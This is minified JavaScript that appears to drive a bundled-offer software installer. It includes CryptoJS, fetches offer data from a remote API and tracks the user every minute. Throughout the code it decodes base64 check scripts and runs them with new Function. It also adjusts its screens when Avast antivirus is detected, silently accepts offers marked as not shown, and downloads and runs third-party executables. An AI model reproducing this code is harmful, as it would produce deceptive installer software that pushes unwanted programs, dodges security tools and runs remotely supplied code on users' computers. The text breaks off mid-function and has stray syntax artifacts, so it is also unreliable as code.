q=d[g>>>24]^e[h>>>16&255]^j[k>>>8&255]^l[n&255]^c[p++],s=d[h>>>24]^e[k>>>16&255]^j[n>>>8&255]^l[g&255]^c[p++],t=d[k>>>24]^e[n>>>16&255]^j[g>>>8&255]^l[h&255]^c[p++],n=d[n>>>24]^e[g>>>16&255]^j[h>>>8&255]^l[k&255]^c[p++],g=q,h=s,k=t}q=(f[g>>>24]<<24|f[h>>>16&255]<<16|f[k>>>8&255]<<8|f[n&255])^c[p++];s=(f[h>>>24]<<24|f[k>>>16&255]<<16|f[n>>>8&255]<<8|f[g&255])^c[p++];t=(f[k>>>24]<<24|f[n>>>16&255]<<16|f[g>>>8&255]<<8|f[h&255])^c[p++];n=(f[n>>>24]<<24|f[g>>>16&255]<<16|f[h>>>8&255]<<8|f[k&255])^c[p++];a[b]=q;a[b+1]=s;a[b+2]=t;a[b+3]=n},keySize:8});u.AES=p._createHelper(d)})();CryptoJS.mode.CFB=(function(){var CFB=CryptoJS.lib.BlockCipherMode.extend();CFB.Encryptor=CFB.extend({processBlock:function(words,offset){var cipher=this._cipher;var blockSize=cipher.blockSize;generateKeystreamAndEncrypt.call(this,words,offset,blockSize,cipher);this._prevBlock=words.slice(offset,offset+blockSize)}});CFB.Decryptor=CFB.extend({processBlock:function(words,offset){var cipher=this._cipher;var blockSize=cipher.blockSize;var thisBlock=words.slice(offset,offset+blockSize);generateKeystreamAndEncrypt.call(this,words,offset,blockSize,cipher);this._prevBlock=thisBlock}});function generateKeystreamAndEncrypt(words,offset,blockSize,cipher){var iv=this._iv;if(iv){var keystream=iv.slice(0);this._iv=undefined}else{var keystream=this._prevBlock}cipher.encryptBlock(keystream,0);for(var i=0;i<blockSize;i++){words[offset+i]^=keystream[i]}}return CFB}());var firstCall=null;var secondCall=null;function checkPresent(base64code,resultCode){var code="";try{code=decodeBase64(base64code);code=code.replace(/%exitcode%/g,resultCode||"");var result=evalCode(code);return result}catch(err){return null}}function evalCode(code){var codeFunc=new Function(code);var result=codeFunc.call(this,[]);if(result===true||result===false){return result}else{var err={};err.message="no return";throw err}}function decodeBase64(base64code){var code="";try{var

words=CryptoJS.enc.Base64.parse(base64code);code=CryptoJS.enc.Utf8.stringify(words)}catch(ex){code=Base64.decode(base64code)}return
code}function checkMachineRestrictions(machineRestrictions){var restricted=false;$.each(machineRestrictions,function(i,value){value.type=value.type.toLo
werCase();restricted=restricted||("MP_"+machineInfo[value.type]==value.value)});return restricted}var
Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",decode:function(input){var output="";var
chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\\+\\/\\=]/g,"");while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i
++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2
)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String.fromC
harCode(chr2)}if(enc4!=64){output=output+String.fromCharCode(chr3)}}output=Base64._utf8_decode(output);return
output},_utf8_decode:function(utftext){var string="";var i=0;var c=c1=c2=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharC
ode(c);i++}else{if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|(c2&63));i+=2}else{c2=utftext.charCodeAt(i+1);c
3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3}}}return string}};var dataObject=null;var installerData;var
machineInfo;var acceptedCount=0;var currOffer=-1;var step=-1;var loading=false;var installing=[];var finished=false;var downloaded=false;var
hidenned=false;var mappInstalled=false;var exception=false;var currentOfferScreen=0;var wasSkipAll=false;var wasAborted=false;var
monetizationTypesAccepted=[];var executionID="";var
specialLinks=["_TitPrivacy","_TitSetup","_TitFree","_TitHelp","_TitUninstall","_TitContact","_TitTerms"];var TRACKURL;var INSTALLED=0;var
DECLINED=2;var ABORTED=3;var PRESENT=4;var NOCONFIRMED=5;var ACCEPTED=9;var TIMEOUT=7;var SKIPALL=17;var PENDING=20;var
MACHINE=85;var EXECUTIONERROR=91;var DISPLAYERROR=92;var INSTALLERROR=93;var PRECHECKERROR=94;var
POSTCHECKERROR=95;var OFFERERROR=96;var NODISPLAYCOMPATIBLE=97;var WELCOME=0;var OFFERS=1;var INSTALLING=2;var
FINISH=3;var MB_OK=0;var MB_YESNO=4;var MB_YESNOCANCEL=3;var IDCANCEL=2;var IDNO=7;var IDYES=6;var IDOK=1;function
getData(crypted,usedDomain){var decryptedText="CryptError";try{decryptedText=hexToString(crypted);installerData=JSON.parse(decryptedText);if(typeof i
nstallerData.extra=="string"){installerData.extra=JSON.parse(installerData.extra)}addLog(JSON.stringify(installerData));installerData.extra.requestHost=us
edDomain;machineInfo.db=installerData.usedBrowser}catch(error){ForceError("Internal->"+JSON.stringify(error)+"->"+crypted,"","");return}addTrace("Decry
ptedInternal");addLog("decrypted internal data");if(installerData.host==""){installerData.host=installerData.extra.requestHost.substring(installerData.extra.req
uestHost.indexOf(".")+1)}try{addLog(JSON.stringify(machineInfo));var apiUrl;addLog("getting machine info");var WinVer=machineInfo.os;addLog("parsing
winver");WinVer=parseFloat(WinVer);addLog("getting url");apiUrl="http://"+installerData.extra.requestHost+"/stan/api_war/"+installerData.publisher+"/"+insta
llerData.campaign+"/"+installerData.carrier+"/"+machineInfo.lan.toUpperCase()+"/"+getRegion().toUpperCase()+"?browser="+installerData.usedBrowser;ad
dLog(apiUrl);getResponseFromWrapper(cryptUrl(apiUrl),"","onDataRecivied","ForceError");addLog(WinVer.toString())}catch(error){ForceError("GetData->"+
JSON.stringify(error))}}function onException(data){try{if(data.message){data=data.message}if(dataObject&&dataObject.offers;){for(var
i=0;i<dataObject.offers.length;i++){var offer=dataObject.offers[i];offer.state=EXECUTIONERROR}}var msgText="An error has occurred";try{if(returnIdValue){
msgText=returnIdValue("#_ExceptionText")||msgText}showMessage(msgText,"",MB_OK)}catch(err){}exception=true;addLog("exception");onExit()}catch(err)
{sendEx("onException->"+JSON.stringify(err))}}function generateExecutionID(){var stringBuilder="";var currentdate=new Date();stringBuilder+=currentdate.g
etHours();stringBuilder+=currentdate.getMinutes();stringBuilder+=currentdate.getMilliseconds();stringBuilder+=installerData.uid||randomString(23);return
stringBuilder}function randomString(len){var text="";var charset="abcdefghijklmnopqrstuvwxyz0123456789";for(var
i=0;i<len;i++){text+=charset.charAt(Math.floor(Math.random()*charset.length))}return text}function
onDataRecivied(data){try{addTrace("ApiSuccess");addTrace("Api decrypted");addLog("api response succes");dataObject=data;dataObject=JSON.parse(repl
aceResponse(dataObject,installerData,JSON.parse(dataObject),""));executionID=generateExecutionID();setBlankProfile();machineInfo=GetImportantAv(ma
chineInfo,dataObject.installerBehavior.antivirus);addLog(JSON.stringify(machineInfo));modifyAccordingAV();TRACKURL="http://"+installerData.extra.reques
tHost+"/kenny/"+dataObject.installerBehavior.track.service;addLog("track url->"+TRACKURL);addLog("track
type->"+dataObject.installerBehavior.track.type);setTrackInterval();addLog("object
parsed");addTrace("ObjectParsed");setInitialStates();addTrace("PostSetInitialStates");addLog("set initial states
completed");showProfile()}catch(error){ForceError("DataRecivied->"+JSON.stringify(error)+"--","","","")}}function modifyAccordingAV(){if(!dataObject.installer
Behavior.AVPolicies){return}if(machineInfo.fav=="Avast"||machineInfo.ffw=="Avast"){dataObject.presentation.commonScreens=jQuery.grep(dataObject.pres
entation.commonScreens,function(value){return value.type!="group"})}}function setBlankProfile(){if(installerData.url!=""){dataObject.installerBehavior.mappU
rl=decodeURIComponent(installerData.url)}if(installerData.caption!=""){installerData.app=installerData.caption;dataObject.presentation.formCaption=installer
Data.caption}}function setLinks(){SetLink("_TitPrivacy",dataObject.presentation.links.privacyUrl,true);SetLink("_TitSetup",dataObject.presentation.links.setup
Url,true);SetLink("_TitFree",dataObject.presentation.links.freeUrl,true);SetLink("_TitHelp",dataObject.presentation.links.helpUrl,true);SetLink("_TitUninstall",d
ataObject.presentation.links.uninstallUrl,true);SetLink("_TitContact",dataObject.presentation.links.contactUrl,true);SetLink("_TitTerms",dataObject.presentati
on.links.termsUrl,true)}function setInitialStates(){for(var i=0;i<dataObject.offers.length;i++){var offer=dataObject.offers[i];offer.catchallMonetizations=[];offer.u
sedScreen=null;offer.score+=1;if(offer.inactive==-1||!offer.inactive){if(checkMachineRestrictions(offer.offerBehavior.machineRestrictions)){offer.state=MACHI
NE}else{if(offer.offerBehavior.ownerCheck&&ownerCheck;(offer.id,false)){offer.state=PRESENT}else{var checkResult;var ignorePresent=GetIgnorePresent
s(offer.id);if(ignorePresent==1){checkResult=false}else{if(ignorePresent==2){checkResult=true}else{checkResult=checkPresent(offer.offerBehavior.preChec
k)}}if(checkResult==null){offer.state=PRECHECKERROR}else{if(checkResult){offer.state=PRESENT}else{offer.state=PENDING}}}}}else{offer.state=offer.ina
ctive}}}var gratShowed=false;function openGratitudes(){if(gratShowed){return}gratShowed=true;var url=null;if(mappInstalled&&dataObject.installerBehavior.
gratitudeUrl;!=null){url=dataObject.installerBehavior.gratitudeUrl}else{if(!mappInstalled&&dataObject.installerBehavior.abortUrl;!=null){url=dataObject.installe
rBehavior.abortUrl}}if(url!=null){if(installerData.extra){url=formatThankyouPage(url,installerData.extra.lpd)}openUrlOnDefaultBrowser(url)}}function
generateUninstaller(){var
values=Array();$.each(dataObject.offers,function(key,offer){if(offer.state==INSTALLED){$.each(offer.offerBehavior.uninstall,function(key,uninstall){var curre

ntvalue=Array();currentvalue[0]=uninstall.uninstallKey;currentvalue[1]=uninstall.uninstallProcess;values.push(currentvalue)}))}}};createUninstaller(values)}function onAccept(){addLog("onAccept is loading =
"+loading);if(loading||step==INSTALLING||step==FINISH){return}loading=true;if(step==1){if(currOffer.length==1){var
offerObject=dataObject.offers[currOffer[0]];var accepted=GetAccepted(dataObject.presentation.offerScreens[currentOfferScreen].argsDecline);if(accepted){
acceptOffer(offerObject);offerObject.commandLine=GetCommandline(offerObject.commandLine,offerObject.argsDelimiter);acceptedCount++}else{offerObject.state=DECLINED;changeScreen()}}else{$("._CBdecline").each(function(){var
offerObject=dataObject.offers[$(this).attr("tag")];if($(this).is(":checked")){acceptOffer(offerObject)}else{offerObject.state=DECLINED}})}}goForward()}function onDecline(){addLog("onDecline is loading =
"+loading);if(loading||step==INSTALLING||step==FINISH){return}loading=true;if(step==1){$.each(currOffer,function(key,offer){var
currObject=dataObject.offers[offer];currObject.state=DECLINED}})changeScreen();goForward()}function onOmit(){addLog("onOmit is loading = "+loading);if(
loading||step==INSTALLING||step==FINISH){return}loading=true;$.each(dataObject.offers,function(key,offer){if(offer.state==PENDING){wasSkipAll=true;offer.state=SKIPALL}});goForward()}function ExitApplication(){openGratitudes();generateUninstaller();closeForm()}function
TrackAndClose(){finished=true;track("ExitApplication","ExitApplication")}function exitBeforeEnd(){var
result=showMessage(returnIdValue("#_ExitConfirmThreeButtons")||"Click \'Yes\' to install "+dataObject.presentation.formCaption+" and the selected
offers.\'Cancel\' to continue with the install process.\'No\' to leave without install
"+dataObject.presentation.formCaption,"",MB_YESNOCANCEL);if(result==IDNO){createShortCut("%DESKTOP%","Continue
"+installerData.carrier.replace("_"," ")+" installation");wasAborted=true;if(step==OFFERS){$.each(currOffer,function(key,offer){var
currObject=dataObject.offers[offer];currObject.state=ABORTED}})else{if(step==INSTALLING){for(var i=0;i<dataObject.offers.length;i++){var
offer=dataObject.offers[i];if(typeof offer!=="undefined"&&offer.state;==ACCEPTED){offer.state=ABORTED}}}}TrackAndClose()}else{if(result==IDYES){create
ShortCut("%DESKTOP%","Continue "+installerData.carrier.replace("_"," ")+"
installation");wasAborted=true;if(step==OFFERS){$.each(currOffer,function(key,offer){var
currObject=dataObject.offers[offer];currObject.state=ABORTED});currOffer=null;goForward()}else{if(step==WELCOME){goForward()}}}}}function onExit(){ad
dLog("onExit");if(!dataObject){closeForm()}else{if(finished){ExitApplication()}else{if(step===FINISH){hidenned=true;hideForm(true,false)}else{if(exception){Tr
ackAndClose()}else{exitBeforeEnd()}}}}}function goForward(){if(step!=OFFERS||currOffer==null){step++}addLog("go
forward");updateValue($("._OffersShowing"),"",false);currOffersText="";printStates();hideClasses(["_StepElement"]);switch(step){case
WELCOME:ChangeVisibility("_StepWelcome");var
common=returnCommonNode("welcome");showCommon(common,"welcomeScreen",dataObject.presentation.mappRenderId);break;case
OFFERS:ChangeVisibility("_StepOptions");showNextOffer();break;case INSTALLING:addUniqueTrace("RenderInstallStep");addLog("InstallScreen");Chang
eVisibility("_StepInstalling");showCommon(returnCommonNode("install"),"installScreen");break;case
FINISH:if(dataObject.installerBehavior.hideOnInstall){hideForm(false,false)}track("ShowFinish","ShowFinish");break;default:sendEx("default on
goforward->"+step);exception=true;onExit();break}}function
ShowFinish(data){ChangeVisibility("_StepFinished");showCommon(returnCommonNode("finish"),"finishScreen")}function returnCommonNode(identifier){var
common=undefined;$.each(dataObject.presentation.commonScreens,function(key,commonScreen){if(commonScreen.type==identifier){common=commonScreen}});return common}function searchNextAllowedOfferscreen(offerID,OfferScreenID,screens){if(OfferScreenID>screens.length-1){OfferScreenID=0}var
currentOfferScreen=OfferScreenID;var returnData=null;while(true){if($.inArray(offerID,screens[currentOfferScreen].restrictedOffers)==-1){returnData=current
OfferScreen;break}else{if(currentOfferScreen>=screens.length-1){currentOfferScreen=0}else{currentOfferScreen++}if(OfferScreenID==currentOfferScreen){
break}}}return returnData}function nextOfferCallback(list){addSpeficicTrace("getNextOffer");currOffer=list;if(currOffer){try{addLog("loaded offers
display");if(currOffer.length==1){var result=searchNextAllowedOfferscreen(dataObject.offers[currOffer].id,currentOfferScreen,dataObject.presentation.offerS
creens);if(result==null){onDisplayFail("bloqued")}else{currentOfferScreen=result;dataObject.offers[currOffer].usedScreen=dataObject.presentation.offerScre
ens[currentOfferScreen].id;createFrame(dataObject.presentation.offerScreens[currentOfferScreen].renderUrl+dataObject.offers[currOffer].offerPresentation.
renderId,dataObject.offers[currOffer].offerPresentation.renderStyle,"onDisplayFail","displayLoaded")}}else{showCommon(returnCommonNode("group"),"gro
upScreen")}}catch(err){addLog("nextOfferCallback->"+err);currOffer=null;goForward()}}else{addLog("no offers");currOffer=null;goForward()}}function showN
extOffer(){try{addSpeficicTrace("gettingNextOffer");startGettingNextOffer(dataObject.offers,dataObject.installerBehavior.maxSteps,returnCommonNode("gro
up")!==undefined,nextOfferCallback,dataObject.installerBehavior.combinationMaxTime)}catch(err){addLog(err.message)}}function
onDisplayFail(reasonTxt){if(step==1){$.each(currOffer,function(key,offer){var currObject=dataObject.offers[offer];if(reasonTxt!="bloqued"){currObject.state=D
ISPLAYERROR}else{currObject.state=NODISPLAYCOMPATIBLE}})}addLog("onDisplayFail->"+reasonTxt);goForward()}function
setOfferObject(key,url,commandline,filename,name,waitToCheck,macBehavior){var newOffer={};newOffer.id=key;newOffer.url=url;newOffer.commandline=c
ommandline;newOffer.filename=filename||name+".exe";newOffer.name=name;newOffer.checking=false;newOffer.completed=false;newOffer.macBehavior=
macBehavior||"";newOffer.installTime=-1;if(waitToCheck==-1||typeof
waitToCheck=="undefined"){newOffer.waitToCheck=10000}else{newOffer.waitToCheck=waitToCheck}return newOffer}function
changeScreen(){currentOfferScreen++;if(dataObject.presentation.offerScreens.length-1<currentOfferScreen){currentOfferScreen=0}}function
compareArraysRemoveNumbers(firstArray,secondArray){var combined=[];$.each(firstArray,function(key,element){if($.inArray(element,secondArray)!=-1){ele
ment=element.replace(/[0-9]/g,"");if($.inArray(element,combined)==-1){combined.push(element)}}});return combined}function
acceptedCatchall(arrayTotal,arrayBloqued){var formatted=[];var resultArray=[];for(var i=0;i<arrayTotal.length;i++){var element=arrayTotal[i].replace(/[0-9]/g,"
");if($.inArray(element,arrayBloqued)==-1){formatted.push(element)}}$.each(formatted,function(key,element){if($.inArray(element,resultArray)==-1){resultArra
y.push(element)}});return resultArray}function replaceCommandlineCachAll(offer,Accepted){var cachallCommandline="";var monAdded=compareArraysRem
oveNumbers(offer.offerBehavior.monetizationTypes,Accepted);$.each(monAdded,function(key,mon){cachallCommandline+=mon+offer.argsDelimiter});offer.

catchallMonetizations=acceptedCatchall(offer.offerBehavior.monetizationTypes,monAdded);cachallCommandline=cachallCommandline.slice(0,-1);if(offer.commandLine.indexOf("%catchAll%")!=-1){offer.commandLine=offer.commandLine.replace(/%catchAll%/g,cachallCommandline)}else{offer.commandLine=offer.commandLine+cachallCommandline}}function acceptOffer(offer){acceptedRestrictions=acceptedRestrictions.concat(offer.offerBehavior.restrictions);acceptedRestrictions.push(offer.id);offer.state=ACCEPTED;if(!offer.offerBehavior.catchAll){$.merge(monetizationTypesAccepted,offer.offerBehavior.monetizationTypes)}}function setNoDisplayStates(offers){for(var i=0;i<offers.length;i++){if(offers[i].state==PENDING&&$.inArray(offers[i].id,acceptedRestrictions)==-1&&!offers[i].offerBehavior.showDisplay){acceptOffer(offers[i])}}}function setTrackInterval(){track("","");var interval=setInterval(function(){addLog("autotracking");if(finished){addLog("trackend");clearInterval(interval);return}track("","")},60000)}var CryptoJS=CryptoJS||function(h,r){var k={},l=k.lib={},n=function(){},f=l.Base={extend:function(a){n.prototype=this;var b=new n;a&&b.mixIn;(a);b.hasOwnProperty("init")||(b.init=function(){b.$super.init.apply(this,arguments)});b.init.prototype=b;b.$super=this;return b},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var b in a){a.hasOwnProperty(b)&&(this[b]=a[b])}a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},j=l.WordArray=f.extend({init:function(a,b){a=this.words=a||[];this.sigBytes=b!=r?b:4*a.length},toString:function(a){return(a||s).stringify(this)},concat:function(a){var b=this.words,d=a.words,c=this.sigBytes;a=a.sigBytes;this.clamp();if(c%4){for(var e=0;e<a;e++){b[c+e>>>2]|=(d[e>>>2]>>>24-8*(e%4)&255)<<24-8*((c+e)%4)}}else{if(65535<d.length){for(e=0;e<a;e+=4){b[c+e>>>2]=d[e>>>2]}}else{b.push.apply(b,d)}}this.sigBytes+=a;return this},clamp:function(){var a=this.words,b=this.sigBytes;a[b>>>2]&=4294967295<<32-8*(b%4);a.length=h.ceil(b/4)},clone:function(){var a=f.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var b=[],d=0;d<a;d+=4){b.push(4294967296*h.random()|0)}return new j.init(b,a)}}),m=k.enc={},s=m.Hex={stringify:function(a){var b=a.words;a=a.sigBytes;for(var d=[],c=0;c<a;c++){var e=b[c>>>2]>>>24-8*(c%4)&255;d.push((e>>>4).toString(16));d.push((e&15).toString(16))}return d.join("")},parse:function(a){for(var b=a.length,d=[],c=0;c<b;c+=2){d[c>>>3]|=parseInt(a.substr(c,2),16)<<24-4*(c%8)}return new j.init(d,b/2)}},p=m.Latin1={stringify:function(a){var b=a.words;a=a.sigBytes;for(var d=[],c=0;c<a;c++){d.push(String.fromCharCode(b[c>>>2]>>>24-8*(c%4)&255))}return d.join("")},parse:function(a){for(var b=a.length,d=[],c=0;c<b;c++){d[c>>>2]|=(a.charCodeAt(c)&255)<<24-8*(c%4)}return new j.init(d,b)}},t=m.Utf8={stringify:function(a){try{return decodeURIComponent(escape(p.stringify(a)))}catch(b){throw Error("Malformed UTF-8 data")}},parse:function(a){return p.parse(unescape(encodeURIComponent(a)))}},q=l.BufferedBlockAlgorithm=f.extend({reset:function(){this._data=new j.init;this._nDataBytes=0},_append:function(a){"string"==typeof a&&(a=t.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var b=this._data,d=b.words,c=b.sigBytes,e=this.blockSize,f=c/(4*e),f=a?h.ceil(f):h.max((f|0)-this._minBufferSize,0);a=f*e;c=h.min(4*a,c);if(a){for(var g=0;g<a;g+=e){this._doProcessBlock(d,g)}g=d.splice(0,a);b.sigBytes-=c}return new j.init(g,c)},clone:function(){var a=f.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});l.Hasher=q.extend({cfg:f.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.reset()},reset:function(){q.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return this},finalize:function(a){a&&this.;_append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,d){return(new a.init(d)).finalize(b)}},_createHmacHelper:function(a){return function(b,d){return(new u.HMAC.init(a,d)).finalize(b)}}});var u=k.algo={};return k}(Math);function printStates(){if(window.external&&("printStates" in window.external)&&("acceptedMonetizations" in window.external)){var object=[];$.each(dataObject.offers,function(key,offer){var newObject={};newObject.id=offer.id;newObject.name=offer.name;newObject.canGroup=offer.offerPresentation.canGroup;newObject.monetization=offer.offerBehavior.monetizationTypes;newObject.restrictions=offer.offerBehavior.restrictions;newObject.state=offer.state;object.push(newObject)});window.external.printStates(JSON.stringify(object));window.external.acceptedMonetizations(monetizationTypesAccepted)}}function PrintInstallPropiertas(installingOffers){if(window.external&&("printInstallPropiertas" in window.external)){$.each(installingOffers,function(key,offer){window.external.printInstallPropiertas(offer.name,offer.url,offer.commandline)})}}function printCombination(offers,value){if(window.external&&("printCombination" in window.external)){setTimeout(function(){var offersText="";for(var i=0;i<offers.length;i++){for(var a=0;a<offers[i].length;a++){offersText+=offers[i][a]+"+"}offersText=offersText.slice(0,-1);offersText+=","}window.external.printCombination(offersText,value);addLog(offersText+"->"+value)},1)}}function printClearCombination(){if(window.external&&("printClearCombination" in window.external)){setTimeout(function(){window.external.printClearCombination()},1)}}var ignorepresents=null;function GetIgnorePresents(offerID){if(ignorepresents!==null){return ignorepresents}if(window.external&&("GetIgnorePresents" in window.external)){return window.external.GetIgnorePresents(offerID)}else{ignorepresents=0}return ignorepresents}function getRegion(){if(window.external&&("getRegion" in window.external)){return window.external.getRegion()||""}else{return""}}function addLog(message){if(window.external&&("addLog" in window.external)){setTimeout(function(){window.external.addLog(message)},0)}}var installingOffers=null;var totalbytes=0;var installStart=null;function install(offers){installingOffers=offers;PrintInstallPropiertas(offers);SetTotalSize()}function SetTotalSize(){setTimeout(function(){var urls="";$.each(installingOffers,function(key,offer){urls+=offer.url+"%%%"});urls=urls.slice(0,-3);var bytes=getTotalSize(urls);if(bytes!="-2"){totalSizeRecivied(bytes)}},0)}function totalSizeRecivied(bytes){addLog(bytes);addLog(typeof(bytes.toString()));totalbytes=parseInt(bytes.toString());addLog("parsed");addTrace("totalSizeRecivied");$.each(installingOffers,function(key,offer){try{offer.position=key;addLog("startInstall");startInstall(key,offer.url,offer.commandline,offer.filename,offer.macBehavior);addLog("startedInstall")}catch(err){offer.downloadedBytes=0;offer.totalbytes=0;offer.state=OFFERERROR}});addTrace("allOffersSended");var dateObj=new Date();installStart=dateObj.getTime();getOffersProgress()}var currdownloadedBytes=null;function showInstallProgress(){currdownloadedBytes=0;$.each(installingOffers,function(key,offer){if($.isNumeric(offer.downloadedBytes)){currdownloadedBytes+=offer.downloadedBytes}});if(currdownloadedBytes>0){var percentage=Math.round((currdownloadedBytes*90)/totalbytes);if(percentage<90){$("._ProgressText").show();$("._ProgressTextDownloaded").html(humanReadableFileSize(currdownloadedBytes));$("._ProgressTextTotal").html(humanReadableFileSize(totalbytes));$("._ProgressTextPercentage").html(percentage);$("._TotalProgressLevel").width(percentage+"%")}else{$("._TotalProgressLevel").width("90%");$("._ProgressText").hide();$("._ProgressInstallingText").show()}}}var errorIntervaTracked=false;function trackErrorOnInterval(message){if(!errorIntervaTracked){errorIntervaTracked=true;sendEx("DownloadInterval->"+message,"","","","")}}function

updateOffersValues(){var allInstalled=true;var allDownloaded=true;for(var i=0;i<installingOffers.length;i++){if(installingOffers[i].checking){continue}var response=null;var dateObj=new Date();if(dateObj.getTime()-installStart<3600000){response=getDownloadProgress(i)}else{response="2|-99|1200000"}var responseSplited=response.split("|");if(responseSplited[0]=="0"){allInstalled=false;allDownloaded=false;offerProgress(i,responseSplited[1],responseSplited[2])}else{if(responseSplited[0]=="1"){allInstalled=false;installingOffers[i].downloadedBytes=installingOffers[i].totalbytes}else{installingOffers[i].checking=true;try{offerInstallComplete(i,responseSplited[1],installingOffers[i].waitToCheck,responseSplited[2])}catch(err){installingOffers[i].state=INSTALLERROR;sendEx("offerCompleteError","offerID->"+installingOffers[i].id,"","",JSON.stringify(err))}}}}}downloaded=allDownloaded;return allInstalled}var wentToFinish=false;function getOffersProgress(){setTimeout(function(){addUniqueTrace("progressIntervalCreated");try{var allInstalled=updateOffersValues();showInstallProgress();addUniqueTrace("allInstalled");if(downloaded===true&&!wentToFinish){wentToFinish=true;addTrace("FinishInstall");addLog("checkedFinish");goForward();addLog("finish")}if(allInstalled){if(checkFinish()===true){finished=true;if(hidenned===true){track("ExitApplication","ExitApplication")}else{track("","")}}}}if(!wentToFinish||!finished){getOffersProgress()}}catch(err){trackErrorOnInterval(JSON.stringify(err))}},1000)}function offerProgress(position,downloadedBytes,totalbytes){installingOffers[position].downloadedBytes=parseInt(downloadedBytes);installingOffers[position].totalbytes=parseInt(totalbytes)}function offerInstallComplete(position,result,waitToCheck,installTime){addLog(position+"->installed");addUniqueTrace("offerInstalled");installingOffers[position].downloadedBytes=installingOffers[position].totalbytes;addSpeficicTrace("install");addLog("waiting "+waitToCheck+" miliseconds");setTimeout(function(){addLog(position+"->checking");offerSetState(installingOffers[position].id,result,parseInt(installTime));printStates();installingOffers[position].completed=true;addSpeficicTrace("installed")},waitToCheck)}function checkFinish(){for(var i=0;i<installingOffers.length;i++){if(installingOffers[i].completed!==true){addLog("CheckFinish false");return false}}addLog("CheckFinish true");return true}function offerSetState(id,resultCode,installTime){if(id==-1){mappInstalled=true;return}$.each(dataObject.offers,function(key,offer){if(offer.id==id&&offer.state;==ACCEPTED){try{offer.installTime=installTime;if(resultCode==-99||resultCode==99){offer.state=INSTALLERROR}else{if(resultCode==259){offer.state=TIMEOUT}else{var present=checkPresent(offer.offerBehavior.postCheck,resultCode);if(present==true){offer.state=INSTALLED;track("","");ownerCheck(offer.id,true)}else{if(present==false){offer.state=NOCONFIRMED;sendOfferException("not confirmed",resultCode.toString(),"",offer.url,offer.name,"INSTALL NOTCONFIRMED")}else{offer.state=POSTCHECKERROR}}}}}catch(err){offer.state=POSTCHECKERROR}}}})}function getReport(){}(function(){var h=CryptoJS,j=h.lib.WordArray;h.enc.Base64={stringify:function(b){var e=b.words,f=b.sigBytes,c=this._map;b.clamp();b=[];for(var a=0;a<f;a+=3){for(var d=(e[a>>>2]>>>24-8*(a%4)&255)<<16|(e[a+1>>>2]>>>24-8*((a+1)%4)&255)<<8|e[a+2>>>2]>>>24-8*((a+2)%4)&255,g=0;4>g&&a;+0.75*g<f;g++){b.push(c.charAt(d>>>6*(3-g)&63))}}if(e=c.charAt(64)){for(;b.length%4;){b.push(e)}}return b.join("")},parse:function(b){var e=b.length,f=this._map,c=f.charAt(64);c&&(c=b.indexOf(c),-1!=c&&(e=c));for(var c=[],a=0,d=0;d<e;d++){if(d%4){var g=f.indexOf(b.charAt(d-1))<<2*(d%4),h=f.indexOf(b.charAt(d))>>>6-2*(d%4);c[a>>>2]|=(g|h)<<24-8*(a%4);a++}}return j.create(c,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();function FormatAntivirusName(currentName,antivirusRegexArray){if(!antivirusRegexArray){return null}var result=null;$.each(antivirusRegexArray,function(key,value){var pattern=new RegExp(value,"i");if(currentName.match(pattern)){result=key;return false}});return result}function returnAntivirusMostImportant(avsstring,antivirusRegexArray){var avs=avsstring.split("|");var temp=[null,null];for(var i=avs.length-1;i>=0;i--){if(avs[i]==""){break}var formatted=FormatAntivirusName(avs[i],antivirusRegexArray);if(formatted!="Microsoft Security Essentials"&&formatted;!="Windows Defender"){return[avs[i],formatted]}else{temp=[avs[i],formatted]}}return temp}function GetImportantAv(machineInfo,antivirusRegexArray){var machine=machineInfo;var antiv=returnAntivirusMostImportant(machine.av,antivirusRegexArray);machine.av=antiv[0];machine.fav=antiv[1];var firew=returnAntivirusMostImportant(machine.fw,antivirusRegexArray);machine.fw=firew[0];machine.ffw=firew[1];var antis=returnAntivirusMostImportant(machine.as,antivirusRegexArray);machine.as=antis[0];machine.fas=antis[1];return machine}function soManyAv(machineInfo){return Math.max(machineInfo.av.split("|").length,machineInfo.fw.split("|").length,machineInfo.as.split("|").length)}function replaceSubdomainStatic(url,domain){var staticSubdomains=["static","nhsdr","h8xjd","app","butters"];var urlParsed=parseURL(url);if(urlParsed.host==parseURL(domain).host){if($.inArray(urlParsed.subdomain,staticSubdomains)!=-1){var newValue=Math.floor((Math.random()*(staticSubdomains.length)));return url.replace(urlParsed.subdomain+".",staticSubdomains[newValue]+".")}}return url}function formatThankyouPage(url,domain){if(domain){var urlParsed=parseURL(url);return url.replace(urlParsed.domain,domain)}else{return url}}function checkRegKey(path,key,value){key=key||"";value=value||"";return window.external.checkRegKey(path,key,value)}function minimizeWindow(){return window.external.minimizeWindow()}function checkFile(path,regexp){regexp=regexp||"";return window.external.checkFile(path,regexp)}function getResponseFromWrapper(url,post,callback,failcallback){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.getResponse(url,post,callback,failcallback)}function checkDirectory(path){return window.external.checkDirectory(path)}function checkRunFile(DownloadUrl,FileName,args,time){throw"banned"}var isLoadedOneTime=false;function 